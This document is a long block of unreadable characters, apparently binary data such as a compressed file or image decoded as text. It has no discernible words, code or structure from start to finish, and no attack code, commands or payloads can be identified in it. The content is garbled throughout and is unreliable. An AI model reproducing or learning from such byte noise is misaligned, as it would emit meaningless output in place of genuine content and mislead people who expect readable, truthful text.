�#Z`�=�]ɾP�q=��-׵г<��u�>B�'�(pMP	GE���M)���]�a�I�F��ЪJ9��?kMA�ӽ�K�3П�'�,%oZ�]�>=�|�r��*�u�����2���,� "�t;�Q�J&���\�14��,�=,C0��=�r�(��7���?�������Cѹu�b��gq���,��ܔ'�m���M�~4�u4��C�䜿@�s��3@��i����s.�w>�Ԏ�%pCm��||�VI�d;M��]v/|0�]fa��*;��ҵ��A�bPr���	�~ݾP7~Z��(-��/h�B��R!�6Xl��ѱ>�H�n��nQ��Qg�����m���r���@��:��W������������Z�%_p���z���dIV��:⏧*����rɂ[,~������0���n�.� �}�nm���p(
c<��*u]�aY ���ǹ�����U�~-i6��i���>/QM�߬�}t��+��hsR� ���@A����F�u����~j���9�p�5o���>����I�3
� y�G_G�#IO��w,�������9ɼ��p��@�`� <�a_���p�i��96�����cJ-r����w��=f�`�}�?傏QO����U
O��3 �~n�1 "6	'JL:A���B	594J��O[ɣX��E2�l��<[	Qd��U�]|��I��N:t�p����9�Lq���ΟA�T��я!,M����Js�ȑ��91)�d�z���"��N���òbu�*V˗�^z���ѧO�>B��A� U�(�$��7|�Q%��cȑ��+-o)ҒU�ȇ�<�=�D"xA�F`��Jd�Vb%i�^�D�mA�����" �s%G���6�2��T}V�2�K@_x�ӦC������y��2j��Q����	�1Y_e���\ʤ��唜6�@�� ���\���lи�"���P�1����"�Ìx �֪e�b�1���p��.�^K�5(
L :�0�vjC�6��,�k�i"��(c�	�8��
l��4*��
xh���F��6�`�, @��>3�";�Ԡ9Y������ʙS��n����<$�;O��܋O#�4R�?�\�&�`�&�����z�i��Z���Z�A���Ќ	����Gztu�"�=��d]t��G�a��eD�AQ����(R7�Zč8�6�h]�EȤ�d�l�ܶ���0�����*k�ҵ-i�66cs72�p"8L`�aM�����k� B��
��.��;�� OA	��_�&�H�I~P�!9 ��@�(	c�GY��}�ԅUR��٢M=5U���g���,����nee�]���W��#.;b�� j.��`���JD�X�"����oc)�B���*�lSK�d{M�b��n2}����! ~an�31�j�8/�O�("\x�[B��2���n���\cM5Q���e��0�E��%�9`��f ���|ځ�|*��u��*�2��*�,�4�)V�j&X��
B�^x������h(i�"˨�I-")��%�۬2i�c1�%���s�L$�LX7����{�Q�*¥�mpK����4�Tb��X��01�Z1��
0��dp���Nؠ��}l<B�'L���$J��\B8;5�d�8 �2���p��	�T�� �TH$B�c���"J^ox�f4C���Eы��z�E��"4��k)ؾV�Vm#[��C�c6���CK0;�@��n����$��`�5|9 /���PA_�3$��>��JϠ��&|�`(R�hbZ܂�\Y��!�`�.n��咅6d�,~�C�a�&8�a�zI��P�Cb�H%�$�cx9��W(����e#�/Pd����P�E�\	Mߨ�'�)Ax�M�r�8��G����ɇL��~$H�n�C� ���y�W� з8���9"J.����`X[����Gڨ���iq!�,�@�e�"��D�;o";�e����ė���LЀQ��LߑJxO<L5�!��`LhA��4q�X���j��..��/5)��0XC1Y���O��S~	�Q@#��揀P$�ܥ?ٰ))Z��`�%��*�Q�������&cTq�(�*5)�v�����Q��9����?>
X�vxCK��v�D�~h�Ӣ�I-US���q|h+z����C���b��7�e]�5�T�;�Q�p$�8�P�q��\��@C�C�mI�"�(�����4���_�P���
�H���5��m�B�R�M��`fwԓ�%X ��&�4&�
�P4�IgXˡ`Rje@�-�aۛ�N� �mS�ɠ�Db�c�Sa�B\���oyK��	b˜�[Mu�p�9po4,��.����+x����;^h��p����������`p��6`Y��+`acy4
Ry��*�؏�����8+sV~vE �;'�Ȝ(8�)/h����A>���0����P ���9�s#�>v%����"� �*�-O��]���,Y!K�92��=_d���B����b,2,6�>n��C���{��g���FUJ��j�;ol��BI~Y� }@u��'�k�q5����)�Y��D@!4��m��@�ci[���,��B��M��@.
�mG3T����k�ȟ���ZG�ҠL�7�?#iV+B�a���k��e7�
h@�Z�
r��߀/긍?5�"	����`�U����_Յ�#+]������HFR�ם�T��@~N ~IYm�M�m.�i�ȁ}����`���F�R�tu� ��l
cHB!>ݲn�ǣ�=P9_[٥��8K �M.�lF1hP-.�a�w�D�Ep������l�n�[��Zx�Yh����rh���M�,��̤w�s������W�}�U�n;�͡S�jc����e`!0@�����y	*ػQ����Ӆr��	�Lp�:#�	�,Sr8�K-�(�� ��)D�<��ձ�'븙��A#Y��k5�䙱��iТ�y���������0�������"g�s��`8�Q`�k��o��q�uȧn�s��&�+ ���Y3d�/82��(�B� ��y�*'�;{��4LC|C�t��P1v�a�9-��ī��K���4 �lR��K)����� �UK*�:�Y��H�K����"��<�26�3 ��>x��*�A*�<�k���u0�m��\!/^81!�(�h6�B��73# ����گ����  ��#��K�z{�z��+�C��3�۷	3Ҋ4�!@�� ˎ�p�Ȍ� 	j�D���DT�V 
�=��󝂜
4�<A1��k:�?(>P���
��7�B�B�/6�	�l���2Y��#�y�:qT+uH�+��_ċ�#���0FSԽ� �+���I�B0�����j�3��l�F)�Ɖb?tI ��%��s��Y���������$�?<i���ȴ7�	e꼌�K�t&S
!��BC.��5��Yس����x��v�/S��_���6;R�&	��� \lI��[��V��n� ���S�bk7��	���T��J8�³��;ll��{�5��,� ���p���@�����u��|$��*Ȏz*���$8��ǘ�@@Ā�KNᔽs&��!�D����N��Kg8i�1��&VH
��=,����4��	�#2���Y��e[
h��gp����d�s�L��3+���	H��SFpۋuC#��3k��l�ƨ<C��7ׁ�qpA�CZ��L�/��"0.<�J��4���45�#��[�5�I��IO�JχD�uO�i�_��咇��D�*���H,�+�,2�Ȼ�1`8;�����0� pl�th:uI�/��ɢ��B��1M-\��\��	`��(�w#C��(k�ݼM��Mpwʼ�;�Q��T����d<z$�<@\����Z�R#���%ݴPc�����V("#"%'uң��#x�<�L��e�22@?蹨1Ӧ��S%����&EA��X!��=-q�S�V��3c�?J͊ 7Ј�fĀ�D�9,~!QI�J�M
�3/Ԁ�#�/H��b�N�apNR�·�%+��QՏ5��@�� 
�<�?�UX�%5OV�ե��ReO��#Oh,U.-Z�NȪ���麈�S3��b�C�U40��k��c�q-WE�V�"�B�|�ן��x�Z�럏���A�M~EQG=�a��J�AkBN�� �m�O%�����
g(�^j��Ք�;�����+1�4�ɸ�8�K��I��Q�p�¸��s�����eAy��c74�Z��꬗Ä�$#T��qP�}Z<}�,+�V��߼Z�B�m�r��hT���ZIʋ�ͳ�(riT��l��E&��#���Ի�b��MhѮ�}��R\"&�
\��F���z�Ǖ\HL�q� �����b�5������6A'dA�c��#�[Pɠ9%�]�テt�"����ݡ5:[}���Z��B�k���Z���0���5�-ۉ_}�pJG�}��Ap��[=������
<_� ߁R�x��J���N윉�!�y0�뮟���i���޹_���c��c��س��0�]g=7 ����=�[`8���Tĥ�AC�:����<��,��������Z�W>�Zф�ܓH~�'h�n�;�
�hpX�gQ��[ ��bP�
�Be�����N����7��j�&S�?��U0���f0c�=f��k�\��R�T��ȹ,ɯ9P;�y���h�l91��[ ��9זl�"qШ�உ�Q,$ ��(�Z�{dH�D�h��"�dk����|?H5� x�-���:�^O}�T����"ƃ��7�"��ቋ�p�;�[�����.f�t
X�\d��pPNl�+�����栅Fڰ�� E�������E!��`ȕj�:6/;Jg�]�A.�jE�v��p�{�Pf��F�>���hd�eJ��׵غ�Wp]������`X�k���P`����قߎ�����$i��K�m:����[i�_�}�Ǝ�f^�P�_�f9S�Kd2��a'@1��C���k�1X��d�t`�s���jڰ����W� ^�W|�a)�t⟇va�Q� N��!�T���2ph��;����F��k�� �����:���4��*bl�\�]6i��(�e1�^5cFfҫG�"���/m.�6��k���O�j�CPI[\j]X���oi����+{ɨ��ݖ�tR��I�m7�,���f(:� v@�24õ�Ϳ>�N������^GI��vX#�X��3��%�Y���1�qo��o���>���VY���/x�b(��1�o�6��1��f��=��������pxپ�]$���pt�]M?H�+o����(��[q�f�Ǣ��e�n`���a�ny�qv�n���wc�!'r�-o�%��\lu��(oت攥\b��*PHa�*C�G�uo�1 �^�_A;u:�15W6��<`�"����-˧��s��s=�%:ގ��jB?T, B��x�ڹٯ����z���bt��$��$����>��� l��>��N�=j&��T�_dnu�m��o���
�A[g�q�9�N�_A�qV3V 6,��3w�����A&)�$gw��i����E5�&q�s��r{��̍@7�{~�k�mw�s�L&hk,���p�;��ܜ�}��L_w����5
T
���N�KuU?f�y���ij�ZA���i���\������gM#�T`_#`b1�wR��Q�ϧ-Cn�y�y���q�y�m��j��PF�'t�}���v����~z�-h+AM�������5��!W�� �_�N��X!��J��OWoX����
4H�N�Kg�_x���Y5�Oa�7�QE��#�!�󖊘E�`�C`>l��]\��j+ʀ��Ț���Bo�EJ��>`�'O^,"��:���@'xx����7.@����5x�L`P�Ԓ�%GJ��L��L���E�JfN}IӤ�7��(�C�I�pI����.��R���*�*Z�~�S�E�%iaĈJQ-9��\K*�$��jw��f�j�2�X'Q�X�#XW/xAD�	J�XDv�P6x���Ō��Ӥ�CH�8�e��i��V7i(��և�|�d�V�q8�$R�[��_(N@��HG���?�)���5n��d�q��-��e��Q�h#+I7�m��j�N�
Rڼ���-t5�TVe�U�@ŕW_�����Q$m�%\�t�]�<t
��`���G/���X8�r�a��	
=�"0��R�_"��6� x�&Db'�6I��l���7�}"$Szs�&�ț�Qq��	� ���A�]�At��2*y�D�y�'Fx�)�z��dz/��{��7�Z�U̓@ᄒ)��`h�P2�i�J8jY @҅b� t=��V�ˏ����2&b�JA�������5BqP8��K��8�,5�m��i�S�iD6�k�QrKk�	�� �+����Cb��}̡��A�LvЌG~�Cz޻]x1I(��)l�G�0�	���K<�փ��P��QqpG�K�i]	*j���:�I$�����<�A�^�Q���f�lFXa}����q�4��e�`��#�hK-,�]�m�M��-1�Tq%��{e¢[,_J�n�c*�.sa�	�%dƝyf䧞}g�gLa�D�Y"-�^
Q�1Ū�p^�oi<yTS�"��`p
+�{���+�U�*�������!Μ'~D�pSL1����2���.���w��C'�XT�Ӷ�v�AJj��ֱ�R�	%��IEz{%ԛMcd�gqp׫o��	�*� ldyKd��|k�7 ��25���F���-b7aX���T�)(��<չρNtBXF���r9�T^� �x���Z'���.^� ^�<P7_D�!�`^��P5�h�ZWs�ZC�<L�﹍��ս��)!fNDr��	2h���Ӿ��	���@���f.S�Y�0Ii�*�:!��ĩ�>��!�QPp-�j��i���ېCB(B��ҨU�r'��1.������Y�p�q�ð�ЇآV֠W�o�fJD��*�0c=q�8mjr��	Lr��<��.�-,a��E Xy\�q1OK��fz�BaT( �?��dcF�\K����e����GH�u��3��Crf�����+F-Xq�^�����b0�=	��?�$BAy�h��j�!��&�����d��5�-��;��6\�m}�q���6�������H�逃�e%5k�J u��T��X�5��M��cP�H�Nq���D�:�����sf1�Їr��a�����C���N�!Y�hxf1�	�%\�S6�X��D���EIJE�u���@ iRI��_�� \\�Ƽ��̌#N���R�bz�PvSn"�mt#�:�)���!���C�UN��S=GX�9���G�ܧ���=0���Ӄ_lE��*�!Q�H)�t��@6MPv�D��MO���>�QL ���=��t'�FV���d�g0׶,��b��j֠�˅t�j�x,����2�����SI�"��e���`2�a�R�	*���[E#0�|��brU\�z`�k�v4YyԪ�I��t%J��(���^�2�5�<�x�#7����u� ��R<��)}'`�	��;�MY�zRƢ~�<ΰ
�\=BP��c0�*8�Z���m���st!��Cz�3�9�h)��A�ɿ�XGm�+����rI�ۖ�z��B�bZMX����?�
H�h�T>&�+����;�*�W����3��Ƙna`~�#W�G����E����7�a�E8�S_���ݹ��v��gyr{�b�>Y�hܢ!�5��	}��Nx�ݎv�#��fLk���k���$!e�Ӫ���A���s��d>�23~��Ab8#�6˺�8�����`����[7N��>y�rH�0�����y�8��,R�����z��Τ,`�;_�4��	�j������״r߮<��A%�WW0D��qp���S�����p^p��b��Yvq[_�p� UAn�x����QXyF�G��S�m��qW�:��ڬU�.��O��/��͊�Aޑ��Kӹ�կ�|K���!{��:�$xH�~ؓ��a��^k�T|�s�T�J�Ha��@�^'1eׁ͂|
�/:�Zϧ��2�Tl��a�Et����������il�V�w:;��c|�-���$�)��7P�
���B��ݪݞC؞���������aV}��H�!��1��A�]�U��{Ȃ�1�V|A�	Nz� X���heՏ&�d�A4Co���uM�!�W���F��S���'�4h����p������,��*p��0�x/��5��!���L���Km H���x�Y�����1�y`�z�ˌ�Z�G͌\��]��`��G���xv�����t�F$Rn}$@R��\�x��������Ia�-���<��'�~�.F���B�D�!�F�.`�Z�O���	B��@5�IޥS�} ~�IpVM�z<��p�[��4�#�Y�E�.�M��%V#4ь/���Ԍ��578����f`Rq��h�+p_�[F�1좐���(��,�x�$�'l- �Q�����-��ڒ	�Ja�4Vc���eE��7
b�m8����
�T0N:��%$R���������L:�D�A���N�!�(d$�"|����BJaC��8@��U�ZZ�"\d[�R[n��y$`��Q�$I����םL`�Y�$�T�^5@TB��u`!���d�l#	�L������#eQngf&"e`�A<��Y��Q��O|a�UHC9�J�0!�@+��r��WzB�e�) �D�r ���7�5����%sV�,ELĈ
��'l�||�1��5@��%3��3������a�Ogi�b�c�� �g;1Bd�Zݔ�u���fnfg�$j��5�i�$b���j�$���#��
��Ub����A�'�%�&ƹ`�́�&� ���5(�� ���p$-TH�eXA�^ڋE,#BG0A��8-�g�9D��g7頔�L��Nz��h�T�'�gR)���E����h�\<�x��!���@6�Ê�Y�������0h��թ����,M����D���B�B#��|���$�Q-
TL7�GH&� ��yԡz��A�w^��u���ai�tJ�O���˘��i�;m���&�M�O��h;e]r�℃`�d�*'Ƨmk� �e��d�٘�^��KS�$T�Z+q���7���b��� ��~(�QA ����N�s`G�+�¡�ʐ�R�����䫾��OVX�A�ϻZ� ���$,�*Æ�+��b��k��+�v,��,�`)F&q��)p��J������� g����6Ʒ~��B,�*j���f,�l�E�-r���,4���+Z���+��$��;-*�>l��,����D�QU,),-�v,ٖm�NV�r��l�>��X�C�l�)�ʶ�b�j-ߎk����J,��˼-J�d����+�:��^l���!��� 4,��@00A�v���8|C�z�Q��� ��ٮ��b�*��p
K�iݚ�B���έ�9l�˞�8���� 5�X?Q��U�����
m.n�¡�R+�Zk��+�^����}��<���E$ݙJ�fC6*�����z������JTz���4Z�@�h�P;x���8�șz��P�n�);8�Z�`9@0�'�4L����F`�ި�-�^�d/�v��*mƎ/x�?���� v��CxB��/�R����a�+��-pr��Ҥ��-@�` G�9 ÑD��m����Z�bG�0�.xj3��v��ң�B�����8 p0�p�>�6�ܚ+/�ٱ.!cv@�+���e���ZČ� 9� ��C���r ۰%��<�l%c K2��1[�2�:.��M����<�9d�<4���0��>�C+��pXl�A,/zmo!���/B�2����ɬ'��0��C���q� �� �Fl21��ќ�E|r;��!7�37�sϘ�N�=��0�.����S.�"T������T�E��U2(3�2q2�����Rq���N�eX�8Ԉ�6{�P��B�4DK?5D0k�%�����*��>�k2�q�p�@��<;�.��Q��JC0��;5�/� � ?���&��F�ꚰ�nt�,��N�8˃n��� C��Q�/{�C��5��(q>S��Bc�R4`B�y�Po�` �6�K'�946Bc���WK���c#,�^�v�vE{v`�r�dsX���dspz�B�CH��;��D�s�!�b�@s�F,`��>/`�p�Y[5�BL�ڝ��nl^�o�v�4����R�4�:��Θ��;Lp�ru!'��bi��"�)ZU7	�_���H_$`G�~]	w.׵Lc �-y�^�1Ү�.�O3�p3/RC���	[�qAM�63K�tC8��w�0�n���&�8�3�,Lrl��KP0�˰h+��ts+b��.�y��v'O�u�v;��O3~�8����c��K�O-�.�P�0�\78����Ss{x#��v-$�n�~6x2*H%`4�aXzG;��<x1[/�gI��Z;?�<�y)�5�N��w�R//ml�&9����=�@0s0�5L#��4=�op�����W�/�%�u4���l�+�&C��W�u;���5���0��k�+�	;��渨B��������B� H6Z�C�ox/�2�2v��k�%�/�L�?s��v��6���ù.��B�� n�a�:���<�&m3o�����5\�2� x�'yow����n5�n�A�Afw���� es;��S�۳��X8��,;��1��8�k���Ԁ�	��-j��C؍�y=3��n����5>�!b���<�~/��h�(��`��m�s.RL������ÎnV�+^���O.�'<v����Y���W��'y���,a˳�K�2(8C���zU��|��l��q4����;%�1��d�>�B?>�3,g��K��B@l�{�X8��kڮWG��pj	?��d����e�l�[�_/M�v8���Ъ�>E�Ӳk���@��o�G��S��o-�Z�����?����C !� � ,    >p  � qt�PAz*��!����tCч�o�xBxE#�A5`�a"����"H�����$p!��'O���£С6P�h��P(��E�
�f����ׯ[u�J�lX�g�][�E�S�b����9O���bƷo߲������o�T�xq��cG+L`�0�r�H���&�I��� aC��k�Ӎ
<x*ޫ1d�4�q���U��="�ٿi
�X�DxW�d|�\fB�����dߞ�:��.���=�-A�Ɓ�Z�������g��E�����Ͽ����  ]A�G����;�5����E� b��q@ɆDhHSp2h�X�'� Fi\M�D� Gq�R�xm=u�l4�B&7|�EQDq�RL}�Q�VA��(��RC��Aw�a�w1l×`*�cy9��^[PN�PV@AÛT�	<��	WB ��}�	��� �邟��5ġp�%$ƍ2���JVJ8!3|�d� �y���'��Q0���"i=���Bi���6�	�T�6�ï�b"UA߈dK���XpEM�E^T<�D{D�S��eЭv����h�F-�դ|9R��J�;����+ ]m�	h��	J���3��ހ"�(7��������:��.�0#2q��J�N 8��%�ª5�1a(F|��+��1J�Kt؁eKtB�
��Fƾ�,A��`dK��C0�ELX�aPF�Ҷ
a�eBb+���:ޞM2�)J$`h�n�Ko��͔�V����/~
j0��H�����8�H�VC)�_J93Em曨�2�8�A0)�F%�ܕ�ˋL�A�4Ȍ Z;#��M��)K�U�{���R�1ͩp-4@�O��@7\��Ҷܑ�Bߒ�DR�VU�i��ӿ���t����G��'�x���_��V(~jB{�^8���En����(�@HM����ʄ ;�	1��t0U\�@�>Y����
�V�S��gTH�$���cSQV�B8�]"���D�]Kɉ�>5*x�:�@�08.#��=��J�ʄ�鱩�`|�o�40��o_��w(E��0
1���1IA�0��#��>lf.A�` d!�"�G���D� J̠��(`	 #BQ�H�2�����P Q�J!D0��n�4�x�B9��t�5�Z�%YS��H�4y�׹N�� 	`>�Wr���>L�K`�2� Z���-��d_BZ��������;
Ѐq��9�� �酏�R��`�T��~���L3�$���.��I�Y	Gx�%d��ca�bع���ě�ˊ"
h���i��WD�y�%�۞NꢃT'|9x��fꁡ�I��ieK��^�-��R/ɸ?� ��v�ᘰ0W0!�HgFAժn��Q]g�0��tfE�:�a@�D<���AEY ��� ���
��.�[��!B~t���
@T{���q�
�QI�b����@#R�d܃'��'����:��;2��L��-蕏L���aIZQ{e3+�l������`K-���Մ,�^�p�KUyFnrzt'�j:���M��:��1��M�A��X l��\��J�#���f��dH7��iM��;b��L�Y!��(ねQ��nyC�HQ��a�������@���
?�c�Rkk��ն�-U��[��@��mV����U- �i���S'*j���cLA28�Ő&�J��Ȉ&Eщ�[��+�L4��$�]IT��iD[P�H琥�}�8P��9Tv�6����f@�'z3dU ���0mOT�
os��J{�����߬n�j�ù���h Q\z/��U7��HI���4�W�A�8�$��Ѵhj�X��%'c�
��ld�"��j�K��C?u�GCJ�4�+���/�Y��7k�h1<�ֹ�β�D��g7��mN��ҵ��m	4���˶č��� ��MWU4�͉Z�{S��[nU���0�-;��̥pεUVA�\eMqZ�:lܛ )鑂����d{�,^��n���~�tH��`���*"|�[lB�MD����!��ڪ�
��z�ikMB�+Ŵ�B����1`ra8( Z��B�Kp�ӣ�o�(O��ޢqq����SO�+pA5�.ɡ�N��{��pkz���Pi;T�!:aU�Pq:$��v �Ăq8-���Y��-���F�D/���/h�	���T�	�M۾�o�����Eԙ���>v��}����s�"�'�E-r��<kQz���;,�w��:���V~�̑x���r�P�9�^�b��2w`��/��6q�k[�=ta�W���l&�#�2{��t�v4}'j�{��0@V�\�|`ׁ7V||p5�|���u��vI��q�PJ�4J�#J�}[R �1B��B|���W�S��� h��~_VYO�l��	�w�t
` �2����z��f>`�UpQh��$n=��K�c(��&�DT�Fb�"[� ch7v�6|j'\��v�i*&U����9vm7x��s/BcJAc(��!@p�9�F�BU�W�XE�8���<d�=�dY�%	�3!gJ�e���� z�q:��3�W��5�dP�&�G�0�sF�&oBM
3

�Pˇ�����G�H�����
q�%}p7(�e���p�`�w0�V���Ep	
�Ex��Oc�e��=�D Y���J�a��yԦ�����zeXtL�fX�Zc|& �M� �A��fb������b��{��Nr�Gx�H*��o�js׎+T4��c�S+���+��
~�WR  �~��J}����s�iƴ%�@'r�m��p��(�x�b\�d����M�gN�aY�&H^�̗�26�y8i	�v)n����>W����;P�G	��XC8���~CE�@�e?CK�$�U��	�vmnfJ�`s�v���p;��p;�PM�~�'@!��Ve��a~s{�u!9R)U�j���)\�pggo������x��Î��9��(�x�N��A(���9��C���G��g�s���-�e.�&dG%Jo�	�q�Y��	�o�W�Wlf�qC�]3|F�IA�Q'mh��D�Y����c��&)�v���o���	�r�K�I��&�Y��Ŕ�X��G�e��e�Rs�iXy�+w6���_(�����s^hm1����P�5L�
{v�zM@��9u&Io~Y|งǇ����Y|�Ep��"Ϸ���YF���=:PA��D4EzAZ��;PY�?��z@�ԣ�B��_�efO$�lvm��m� ��y�M0�Ym��XH C4/j��mJnJ�)'ap��HV��_�x�ht�{C��N��r�b\��4��a:v�
UӸ���+�u7��d:J�)�����]`[R@
���� ����Tl?+��\	x߃���z�o��H�[X��*zm`�DZ��
7%��.��3�Jf�E.�:u�R���n�N3~D��*g,�J\�p&:i�F�Zp�ؘ�xTo��Ue,��8`�T�w^K)�W�PN�X�x�D�T�By�D U˘
���ږ���dڠ������������3����y��;(�@�7o(opP}�*8w�~d������
Z���v��zC@{j:��ӓ�a;0��*�7Hh���^�qS�;�!�K(��	(�"y6Z���ؠ%@	��"�o��qp.�h-��P y%	��R@�ˈ{��?Jeu�X��pހ`�k^c�m��\�ʭ����HU��ր�*}t+0���* k"W���!t>�^����Ԥ�,RI��؟ܒEy/ɣ3śm��l��|�\��+�#K�Y�|EM� �e�r��huC����� `p��p� 	Q�B��t�v^�i&
������u�����"�;�Z���q5�DP2�` 
��]��	\���A��+1����S= �l.�	#p��;��p~��� �mz���_vn������E!�!O��12 /H��+uVwa�~T�P�?��PZ1	Al� j��Fi���~�i���'���w��ט3N�
kJۻ�����gg�;P�k�~�Ur6Y�Gt�]�W6�.d�	�檔�	���0�����6���RYJ�%����5ǩ`ER�Axӻnɲ��
�\���e��� � �
�ж��~ j�8���Nd�o�b�6����n�����lx+��GQ*�eL�� �����2����Ǵ�z�A�W�j� �h{yy����|�Iȹ�g:��ڱjJ���E���!��9��(� @���Fwpcm�~�	�����e��d����@�*"v!��Q
y��X�ѷ�^�������B�Jq�pgd<�Ѻ��`���P���	��ٝ0�[��Lz{&д��`g�npy�<gm�"���M�[���뼬˪����S���L��L2&C�3��`�bͲ#u���|]ʨ<�k������sm`\�P��yzm
k����X��g�6yĝ�"�w�]��3��g�[��T3+��Ƽ�{���Q�9���PӺP����:���`aS�e��+CV	�@�Gȁ�"���N�Y�M/��x�g��-6VJ�Y�r�D�+�υR���	q�l�� �`�ݚ �*�ؠ
Q�U {�i��"����6������-(ң+��ڣ7qNp�i�G��
N�D�	���2ڠ]�ː~3�RɄk��^7tJ��I�3�$n�~l�߬����l���_�E�W��Gy�Z X�̓lQ�JV��h<����m' �i�[���`[��]�'�	H�	���ć �#�aj[�χ��-x�b�v��%��b��� ��滱W���� ���P���U]�B��=�$*ʓ�Z�&�밋����Y�z�%��)����=� <<�Ci���L����3S�+�m[��E��P�L��䨜k��@�?�3�,��\}*B�y�a���}���?�9�I����V's�nΖ���A`2��P��
��1;m�P��rY�=.E���u����$^�� �y�3����>2�NW9��߃n��w�c�1PVn�rx�?��"9�x__r���Ɉ�����U�	a���t�	Gv`H�u7Fjˮ�`!}��ō-�F�Wn��p>����A���D��n�Z�����qO�w,̃,��Yq��אԸ:�`ϋ	�Y�_j���p�>�6 ~��%Խhj!z���/���]ʅ�
~�yT[ [sM��O�����%���[Wؕo��� �mE�h9L��Ƒ*)*\�,�z'0:�ɘ.��j��e�X�=!��b%bx���"��$$:@���
F.1c��O�ꀮ[���'�Fo-=�(�
$X��U�<D(���,�(![6BDz+Ѻ��HF1`��@� ��=y���\ ""�h��e��̉�>:�	֦����P����I|��!]z�-ԇ#�����k9\�$��M���^�`�}�� v̘B�8�ŏO�Acȁ�L���u�ح$haD���#��D�0r���e�D��Ar-ʮ^1�D�@�1�6�Jh�R�<�b�	����)7TQE*�:�+�������RB���0A�9�h��� � ��\�r�	q���N)B�St���Xn!�Q���6t�l��L�r�(K�4o�В/ۘ�-�z�m�L�ߐ���hC��쪓s���
���d���� _�Y��b���E>VDң����ūx��2���.�C����Л�F�ƨ	��S��/����DP��+�D-?<��H�b�w�Ā f�Ǔ� ��N95BA�Pt���S�-�S�4
�\�N�Rvg����E$͈8 �Dv�B�1�4���ع8�*������<<�t��.a�-F<`��N<�f=c��F�F~�#�Aج$�6�C�N�����FTSME��'�<�K	Z��0D]1���zEqַX��+ e�	��QkL<e�l��p˼Pzl��h��T�԰{\Υ��X������{_㦵�^�d�(M�;\9�]��M���)N:3WQE�r�N<��
emb�h��Z��Q��`RF�Exx��iZ1���s��ښ����t�y�C43�gJ�=!���+YǪ4?�q��D���@�A
L0�!�����	�
��zoC�n&Z�m)đ��ǔ�l��`�.>��M	^����4���8����h�82%r| ����`sZ��9�eb!G@K����=�K�'<�:׉�	�N�4��a��b$F�B� ^�v֠���h�yئ�d�h����#5]ae&�KK	�"1
�EE����уh�3�zB���8�i^�@5�/(�KI���\��P�S8A�w��	|W���Y G�é��=j�_L8�U9͑Ќ��\�"����!X�F܃1Vl$"��%�N22(�,e^�۵�HH?�!?1�6�!���)<��
�	�lhjfY��RD=��ʌ������4�oFh���~�1��I���#$��r�O�� �~��y;�dxS JJ��i ��D��0 b\�s�� �	�` �	3g�VF��IHIY��Y�� ��EK��F���=LI� D�����0�1	YŨ|c?���h1�&$B?s��� ���� ��̢�x%{��V{ea�Je�dcI$�!`R ŏ������	��B��̴4�o��k{Yh�2�W�u
��"�C�^�r�� ��Q˥ң�!�+E깃0D����) (�4"�iTDB�^��
%�&�zІ��&��]��mDd;{&Q��*��U!��\3�H%Z�&8�𴯪a�p��ԩ,�:@��	�36�jA�酀 �[�������:�/���cǤ�$�fq��,؊#Y�
�*�57���H�Dl�fI[X�/�A �TO-�
�8
$a	BI�2��Y�-HF�����l���>q�;.SR�<��?B���ť5ͺ^��U�<>��i��B� �4�lz��s@����A!ڙlaxbQȯ}#�.�2.S�u"В�Q��7���q��`�:�%�\U�`�%:�ފX q���T�|��Hv����ia�v��L���k7�u�Cc�KZ��37��}�sG�\�+�UIu��4d��g4��'�d�W�r7T�lw>�1��S����������-�a므Z3����2�)<S�fQ�|��{����2�lԽ4�B	��W�|�S�
�p��m���i�Gr�`�N�i1�u�k���@�h�1�k�2<�<�۫)�#-uS���,@U	%�c�Q�7,�{ r��m֮]�V&�v�I��`	bx�:g���DJ�|�7!�W��dc �L	Τa`	ƌI��!Lb��&�M��P���ltF�o�!�}�~�bJk����Hxb���{���J�)hEd��D�O3�:����R<�[lBT�0�5 �b檈*c�.�_�D|��hV㽷��:a�cu�����o�-m#S��e�k�	��HR�@��M�[_�[�d�Ҍ]�%���dPn8��wE�?ߙ�v�{��SB�$}/*�e�[������E3�9����8�Cr�4p-C�C���O�s�T54�n�2mq9 ��q=Ɋ� �_Y3��.�H�s��˂�K:����2-���8P�Г�Y�(l�꫾	P����۾��61��mó|Z�ڨ�﫷{���,�ێ+2��?��+Lh)�`���%����h�M�*����p�q����C@�k>h��L�	4���q���Mr*�� �9���� �����"'T��#ؽ���ĲFD������{����x�2P!rC�r� 9��#-v���; )�ϫ�)���B�����B퀰���?���'�jA��[*���G��y�>�!���Ӹk�ܼ9�A��y*hX�tH���@C0AX0!��X�H�.�� e�D芈��ѽ�z�*:Q���+��<�
�k��7A +9Ę%Z�����"h�c��`�"�w?���[c<��Z�/!�sF�D>� ��JI14�05�Q<�;Z��K+5��z1���H9�25����h�A�<�Dd�}�_���*��I,H'8�g�MD�c/�T�f{9,c6h����6�8
�����>��	�@�k�Y �I��^�:�?��ɹ˳��8�=��@�P�@4{�ɒ��\�e��G�5.��]���C�i���?����1
	����%@�v
7��D�k"1�
\��9� PlK�� �<H�2@��ɀ��K<:
��
&؛�k@��IP��RLaABECL�8Ip��@��{�ƹ7��L?58���*��R����ږY�P� K��Mn����yC�ء��=�M����9c�m����yT@D�E4�F�,Ih�碪� �Hqڮ�\��D+d)x�eۋ���pP�D�����ϵ!�њ���ʼ��)t;�9�� P�G8�	搎oȷ���D��j�1���H+mð �& L�> ����ܸ�ԁo�����D��{$�?Ң�{=� ��$ @��\�2�(}R���4��e{ ����.�߀�S25S�Z������EPb��(��a���7z�B8��!�(8�A9��� i��"�zҁN�4D���6��`⢣	Q�����1"�3�=�Ԫ����|M��"�����ؚ�܋"Ȉ��'�	��Z�U+�U�����`kl-:@�b5Va4E�w�nѭȨg��ӌ·2%4�k5F8	����}�,���L4��ZXW�b�w�%���H2	=	���n�X�Z�M�+N��\Έ(*��Q�����u�Z�4�#OѠX"�[��)���16�O[5O)eõU^�U�5�ʃQ��E� �yYͽO�%�@����:0�)�hu*���Ս��V���S�q/8��}W�j�@��	������^�Z=�9�&t,�IE�|�&���
M��r�ih[�Q�.z��q��Rm���T�hRz \�-�x�`L)`A��X(���X�H��m����Z�r;V?"�Е�n)���1Q#j��r�6yֽ�
K4�H � ��д�dCƼ#�=���0��e�W-^L����^qJ��r�獃%���AG������c�^>܋sNXX�TMs��X+�X�����5;��<�*3��}KW� �]��*"�@��r���-�@B�����**�5�3�ٗO���[ϕ$,���Le�T������z��"��"0�cW5���8� ��Z���T^�9�6���S��}�C.$��zT5>�� N���ꒋޛ�:ҿ�.��I#��U�/2�A]�V� �*� vc���cJ`2��|�+Phٳ�З��\մPd�5dfZfdd�dI.� �R-z��1��j��كN�`#f�
